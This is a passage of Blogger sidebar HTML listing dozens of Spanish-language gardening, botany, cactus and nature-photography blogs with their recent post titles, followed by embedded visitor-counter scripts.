<div class='blog-content'>
<div class='blog-title'>
<a href='http://eldesvandelagataperezosa.blogspot.com/' target='_blank'>
El desván de la gata perezosa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eldesvandelagataperezosa.blogspot.com/2018/02/inmenso-cuadro.html' target='_blank'>
Tardes de verano
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alasaludporlasflores.blogspot.com/' target='_blank'>
A la salud por las flores</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://alasaludporlasflores.blogspot.com/2017/12/feliz-navidad.html' target='_blank'>
Feliz Navidad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cocinaconluzverde.blogspot.com/' target='_blank'>
cocina con luz verde</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cocinaconluzverde.blogspot.com/2017/12/seitan-comodin-de-mi-familia.html' target='_blank'>
"Seitán" definitivo de mi familia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://otrosreflejos.blogspot.com/' target='_blank'>
OTROS REFLEJOS FOTOBLOG</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://otrosreflejos.blogspot.com/2017/12/ibon-de-gorgutes.html' target='_blank'>
Ibón de Gorgutes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://asocmicologicaybotanicabarbate.blogspot.com/' target='_blank'>
ASOCIACIÓN MICOLÓGICA Y BOTÁNICA LA BREÑA BARBATE</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://asocmicologicaybotanicabarbate.blogspot.com/2017/11/noviembre-micologico-proyecto-ecoactua.html' target='_blank'>
NOVIEMBRE MICOLÓGICO. PROYECTO &#161;ECOACTÚA!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jorgetallerdejoyeria.blogspot.com/' target='_blank'>
el crepúsculo del cazador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://jorgetallerdejoyeria.blogspot.com/2017/11/camino.html' target='_blank'>
camino
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tempsretinguts.blogspot.com/' target='_blank'>
Temps Retinguts</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tempsretinguts.blogspot.com/2017/09/entrada-1-septiembre-2017.html' target='_blank'>
Entrada 1 (Septiembre 2017)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nourbesephotos.blogspot.com/' target='_blank'>
Nourbese Photos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nourbesephotos.blogspot.com/2017/09/nos-movimos-weve-moved.html' target='_blank'>
Nos movimos... // We've moved!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lamiradadeunarosadeabril.blogspot.com/' target='_blank'>
LA MIRADA D&#180;UNA ROSA D&#180;ABRIL</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lamiradadeunarosadeabril.blogspot.com/2017/09/la-meva-mirada-admira-el-cel-mi-mirada.html' target='_blank'>
LA MEVA MIRADA ADMIRA EL CEL-MI MIRADA ADMIRA EL CIELO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://soladsl.blogspot.com/' target='_blank'>
Mi visión del mundo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://soladsl.blogspot.com/2017/07/mi-terapia.html' target='_blank'>
Mi Terapia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://serramarina.blogspot.com/' target='_blank'>
Blog  by  Nela</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://serramarina.blogspot.com/2017/06/de-nuevo-en-galicia-back-in-galicia.html' target='_blank'>
De nuevo en Galicia........... Back in Galicia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://universobotanico.blogspot.com/' target='_blank'>
Universo Botánico</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://universobotanico.blogspot.com/2017/06/nicotiana-tabacum-l.html' target='_blank'>
Nicotiana tabacum L.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fotoaoacasoalpiarca.blogspot.com/' target='_blank'>
Foto ao Acaso!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://fotoaoacasoalpiarca.blogspot.com/2017/04/constancia-festa-de-nossa-senhora-da.html' target='_blank'>
Constância - Festa De Nossa Senhora Da Boa Viagem - 2017
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://florsentorn.blogspot.com/' target='_blank'>
FLORS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://florsentorn.blogspot.com/2017/03/camamilla-de-la-mar-senecio-rodriguezii.html' target='_blank'>
Camamil&#183;la de la mar (Senecio rodriguezii Willk. ex Rod. Fem.)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://regularsolamente.blogspot.com/' target='_blank'>
No Sabiendo...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://regularsolamente.blogspot.com/2017/01/pajaricos-del-finde-mirlo-capiblanco.html' target='_blank'>
Pajaricos del finde... &#161;&#161;&#161;&#161;Mirlo capiblanco!!!!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sinuheeqes.blogspot.com/' target='_blank'>
Blues, y algo más...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sinuheeqes.blogspot.com/2017/01/cierro-los-ojos-y-vuelvo-esa-mesa-magica.html' target='_blank'>
Cierro los ojos y vuelvo a esa mesa mágica...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elmusgo.blogspot.com/' target='_blank'>
Proyecto Musgo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elmusgo.blogspot.com/2016/08/campylopus-fragilis.html' target='_blank'>
Campylopus fragilis
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://marycactus.blogspot.com/' target='_blank'>
Marycactus</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://marycactus.blogspot.com/2016/06/nuevas-en-la-coleccion.html' target='_blank'>
Nuevas en la colección
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dibujosamateur.blogspot.com/' target='_blank'>
Dibujos y Pinturas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dibujosamateur.blogspot.com/2016/05/chica-ballet.html' target='_blank'>
Chica Ballet
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://josemariarada.blogspot.com/' target='_blank'>
Fotografía    Jose Mª Rada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://josemariarada.blogspot.com/2016/04/atardecer-en-manhattan.html' target='_blank'>
Atardecer en Manhattan
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://diasderosas.blogspot.com/' target='_blank'>
Días de rosas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://diasderosas.blogspot.com/2016/04/practicas-para-mejorar-nuestro-sentido.html' target='_blank'>
Prácticas para mejorar nuestro sentido del olfato (o ensayo sobre 
pedantería rosera ver. 2.0)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://florademerida.blogspot.com/' target='_blank'>
Flora de Mérida</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://florademerida.blogspot.com/2016/01/astragalus-lusitanicus.html' target='_blank'>
Astragalus lusitanicus
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pixelcoloreadofotoblog.blogspot.com/' target='_blank'>
Pixel Coloreado Fotoblog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pixelcoloreadofotoblog.blogspot.com/2015/12/sombras-y-luces.html' target='_blank'>
SOMBRAS Y LUCES
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://setasjuntoamicasa.blogspot.com/' target='_blank'>
Setas... junto a mi casa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://setasjuntoamicasa.blogspot.com/2015/11/33-jornadas-micologicas-de-canarias.html' target='_blank'>
33 JORNADAS MICOLÓGICAS DE CANARIAS...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://photosnpadron.blogspot.com/' target='_blank'>
PHOTOS N.PADRÓN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://photosnpadron.blogspot.com/2015/11/quiero-volar-libre.html' target='_blank'>
&#161;&#161;Quiero volar LIBRE...!!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lasierraenlared.blogspot.com/' target='_blank'>
la Sierra de Córdoba          en Cabriñana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lasierraenlared.blogspot.com/2015/09/comenzando-el-camino-hacia-el-otono.html' target='_blank'>
comenzando el camino hacia el otoño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zarany.blogspot.com/' target='_blank'>
Magic Moments</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://zarany.blogspot.com/2013/11/sweet-autumn-things.html' target='_blank'>
Sweet autumn-things/
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://floralaciana.blogspot.com/' target='_blank'>
FLORA DEL VALLE DE LACIANA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://floralaciana.blogspot.com/2015/06/blog-post_19.html' target='_blank'>
Chaerophilum hirsutum L.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gmarbelmonte.blogspot.com/' target='_blank'>
Guillermo M. Belmonte. Fotografía de Naturaleza.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gmarbelmonte.blogspot.com/2015/01/sierra-morena.html' target='_blank'>
Sierra Morena
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://adospasosdelparaiso.blogspot.com/' target='_blank'>
A dos pasos del paraiso</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://adospasosdelparaiso.blogspot.com/2015/01/mapa-interactivo-de-nuestro-viaje.html' target='_blank'>
Mapa Interactivo de nuestro viaje a Sicilia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pequeascosasquenoshacenfelices.blogspot.com/' target='_blank'>
pequeñas cosas que nos hacen felices</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pequeascosasquenoshacenfelices.blogspot.com/2015/01/blog-post.html' target='_blank'>
LAS ISLAS MALVINAS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://patiodemiabuela.blogspot.com/' target='_blank'>
el patio de mi abuela</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://patiodemiabuela.blogspot.com/2015/01/narcisos-poeticos.html' target='_blank'>
Narcisos Poéticos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://silvinasoave.blogspot.com/' target='_blank'>
Silvina Soave</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://silvinasoave.blogspot.com/2014/12/diciembre.html' target='_blank'>
DICIEMBRE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.haylunavacia.com/' target='_blank'>
Hay luna vacía. Fotografía diferente, por Carlos Pérez</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.haylunavacia.com/2014/12/superheroes-4-el-viaje-de-maria-autismo.html' target='_blank'>
#SUPERHEROES #4 El viaje de María #autismo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://miartenfotos.blogspot.com/' target='_blank'>
............ ARTE FOTOGRÁFICO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://miartenfotos.blogspot.com/2014/09/mar-del-plata-nocturna-ciudad-turistica.html' target='_blank'>
Mar del Plata nocturna, ciudad turística de la República Argentina.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://maricarmen-blogdemayca.blogspot.com/' target='_blank'>
Blog de Maricarmen</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://maricarmen-blogdemayca.blogspot.com/2014/08/atardecer-en-el-mar.html' target='_blank'>
ATARDECER EN EL MAR
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cactus-favoritos.blogspot.com/' target='_blank'>
cactus y crasas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cactus-favoritos.blogspot.com/2014/05/echinopsis-hibrido-este-pequeno.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://espaisdenatura.blogspot.com/' target='_blank'>
Espais de Natura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://espaisdenatura.blogspot.com/2014/05/ausencia.html' target='_blank'>
Ausencia.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mi-micro-jardin.blogspot.com/' target='_blank'>
Mi Jardin.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mi-micro-jardin.blogspot.com/2013/11/mammillaria-berkiana.html' target='_blank'>
Mammillaria berkiana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://greenideas-gardens.blogspot.com/' target='_blank'>
greenideas.es</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://greenideas-gardens.blogspot.com/2013/10/tobacco-sphinxs-moth-caterpillar-aruga.html' target='_blank'>
Tobacco sphinx's moth caterpillar Aruga de polilla de tobaco.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://plugimdecolors.blogspot.com/' target='_blank'>
PLUGIMDECOLORS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://plugimdecolors.blogspot.com/2013/10/incertesa.html' target='_blank'>
INCERTESA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://petxinesmar.blogspot.com/' target='_blank'>
PETXINES</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://petxinesmar.blogspot.com/2013/06/hexaplex-cichoreum.html' target='_blank'>
Hexaplex cichoreum
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jardineriaenmacetas.blogspot.com/' target='_blank'>
En macetas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://jardineriaenmacetas.blogspot.com/2013/06/clematis-montana.html' target='_blank'>
Clematis montana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://arbresentorn.blogspot.com/' target='_blank'>
ARBRES</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://arbresentorn.blogspot.com/2013/06/es-un-arbre.html' target='_blank'>
ÉS UN ARBRE? ...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://salvidetodounpoco.blogspot.com/' target='_blank'>
SALVI DE TODO UN POCO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://salvidetodounpoco.blogspot.com/2013/03/lugares-y-paisajes-de-la-provincia-de.html' target='_blank'>
LUGARES Y PAISAJES DE LA PROVINCIA DE SEVILLA - LAGUNA DE LA GALIANA 
(LEBRIJA)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrincondegabycositas.blogspot.com/' target='_blank'>
El rincón de Gabiota</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrincondegabycositas.blogspot.com/2013/03/flores-en-primavera.html' target='_blank'>
Flores en Primavera.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://asombroverde.blogspot.com/' target='_blank'>
Asombro Verde</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://asombroverde.blogspot.com/2013/01/invasion-de-gansos-de-nieve.html' target='_blank'>
INVASIÓN DE GANSOS DE NIEVE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://spanishfauna.blogspot.com/' target='_blank'>
Fauna Ibérica - Fauna Española</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://spanishfauna.blogspot.com/2012/12/discoglossus-pictus-sapillo-pintojo.html' target='_blank'>
Discoglossus pictus - Sapillo pintojo mediterráneo - Anfibio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aprendiendoentreespinas.blogspot.com/' target='_blank'>
APRENDIENDO ENTRE ESPINAS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://aprendiendoentreespinas.blogspot.com/2012/11/visita-al-jardin-botanico-de-cactus_8.html' target='_blank'>
Visita al Jardín Botánico de Cactus "Mora i Bravard" (2ª parte).
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://explorandoeneljardin.blogspot.com/' target='_blank'>
Explorando en el jardín</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://explorandoeneljardin.blogspot.com/2012/09/jardines-de-nudos-y-laberintos.html' target='_blank'>
JARDINES DE NUDOS Y LABERINTOS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://carlos-micolecciondecactus.blogspot.com/' target='_blank'>
LOS CACTUS Y SUCULENTAS DE CARLOS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://carlos-micolecciondecactus.blogspot.com/2012/06/flores-junio-2012.html' target='_blank'>
FLORES JUNIO 2012
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://naturalezaespinosa.blogspot.com/' target='_blank'>
Naturaleza espinosa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://naturalezaespinosa.blogspot.com/2012/05/cylindropuntia-tunicata.html' target='_blank'>
Cylindropuntia tunicata
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://plantas-jadineria.blogspot.com/' target='_blank'>
Plantas interior Jardineria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://plantas-jadineria.blogspot.com/2012/04/espatafilo-spathiphyllum-mauna-loa.html' target='_blank'>
ESPATAFILO (Spathiphyllum - Mauna Loa)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bonsais-trini.blogspot.com/' target='_blank'>
MIS BONSAIS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bonsais-trini.blogspot.com/2012/04/alelias-abril-2012.html' target='_blank'>
ALELIAS ABRIL 2012
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://portadoscuatro.blogspot.com/' target='_blank'>
Cogito ergo sum</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://portadoscuatro.blogspot.com/2012/02/animal-y-cerdo.html' target='_blank'>
Animal y cerdo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cheirodealecrim.blogspot.com/' target='_blank'>
Cheiro de Alecrim</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cheirodealecrim.blogspot.com/2012/02/glicinia.html' target='_blank'>
SAPATINHA DE JUDIA!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jardinyo.blogspot.com/' target='_blank'>
JARDINYO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://jardinyo.blogspot.com/2011/11/paphiopedilum-zapatito-de-venus.html' target='_blank'>
PAPHIOPÉDILUM (zapatito de Venus)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://maringatova.blogspot.com/' target='_blank'>
Conoce las Plantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://maringatova.blogspot.com/2011/10/muestranos-tu-jardin.html' target='_blank'>
Muestranos tu Jardín
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://conqueridordillusions.blogspot.com/' target='_blank'>
conqueridor d'il&#183;lusions</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://conqueridordillusions.blogspot.com/2011/10/02102011-la-paparra-via-balbino-lopez.html' target='_blank'>
02/10/2011 La Paparra. Via Balbino López Méndez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundo-jardin.blogspot.com/' target='_blank'>
MUNDO JARDIN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundo-jardin.blogspot.com/2010/08/avena-avena-spp.html' target='_blank'>
AVENA (AVENA SPP.)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cuadernobotanico.blogspot.com/feeds/posts/default' target='_blank'>
Medioambientalmente Hablando</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://forocachorros.blogspot.com/feeds/posts/default' target='_blank'>
Fotos de plantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elracodeldetall.blogspot.com/feeds/posts/default' target='_blank'>
El Racó del Detall</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jantoniosilvacuaderno.blogspot.com/feeds/posts/default' target='_blank'>
SIERRA NORTE DE SEVILLA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://arbolesdemisamores.blogspot.com/feeds/posts/default' target='_blank'>
arboles de mis amores</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 25
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar todo
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Feed</h2>
<div class='widget-content'>
<center><!--************CODE GEOGLOBE************-->
<script type="text/javascript" src="http://geoloc10.geovisite.com/private/geoglobe.js?compte=622966965487"></script>
<noscript>
<a href="http://www.geovisite.com/es/directory/casa_jardin.php"  target="_blank"><img src="http://geoloc10.geovisite.com/private/geoglobe.php?compte=622966965487" border="0" alt="jardín" /></a>
<br />Please do not change this code for a perfect fonctionality of your counter
<a href="http://www.geovisite.com/es/directory/casa_jardin.php">jardín</a>
</noscript>
<!--************END CODE GEOGLOBE************-->


<p>
<!-- Histats.com  START  --> 
 <a href="http://www.histats.com/es/" target="_blank" title="visitas"> 
 <script language="javascript" type="text/javascript"> 
  
 var s_sid = 337159;var st_dominio = 4; 
 var cimg = 430;var cwi =112;var che =75; 
 </script> 
 <script language="javascript" src="http://s11.histats.com/js9.js" type="text/javascript"></script> 
 </a> 
 <noscript><a href="http://www.histats.com/es/" target="_blank"> 
 <img border="0" alt="visitas" src="http://s103.histats.com/stats/0.gif?337159&amp;1" /></a> 
 </noscript> 
  
 <!-- Histats.com  END  --></p></center>

<p>
